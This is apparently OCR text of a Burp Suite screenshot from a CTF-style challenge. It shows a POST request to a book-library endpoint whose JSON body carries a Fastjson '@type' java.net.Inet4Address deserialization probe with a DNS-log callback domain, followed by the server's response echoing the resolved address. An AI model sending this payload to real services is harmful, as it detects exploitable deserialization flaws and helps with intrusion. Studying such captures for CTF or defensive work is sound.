 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn APIKit
1 × ...
Send Cancel < > Target: http://39.105.137.242:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /library/book HTTP/1.1
2 Host: 39.105.137.242:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 115
10 Origin: http://39.105.137.242:8080
11 Connection: close
12 Referer: http://39.105.137.242:8080/library/
13 Cookie: JSESSIONID=8BA4999E33ECAFD14F9A767E0096F170
14
15 {
"id":"1",
"name":{
"@type":"java.net.Inet4Address",
"val":"093b84b7.dns.1433.eu.org."
},
"author":"admin",
"price":"15"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 347
4 Date: Fri, 17 Dec 2021 05:40:44 GMT
5 Connection: close
6
7 [
{
"author":"web&misc",
"id":"10001",
"name":"tzzzez",
"price":65
},
{
"author":"pwn",
"id":"10002",
"name":"Evan",
"price":100
},
{
"author":"web",
"id":"10001",
"name":"BL",
"price":110
},
{
"author":"admin",
"id":"1",
"name":"093b84b7.dns.1433.eu.org./110.242.68.3",
"price":15
},
{
"author":"admin",
"id":"1",
"name":"093b84b7.dns.1433.eu.org./110.242.68.3",
"price":15
}
]
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (4)
天权信安
Done 487 bytes | 205 millis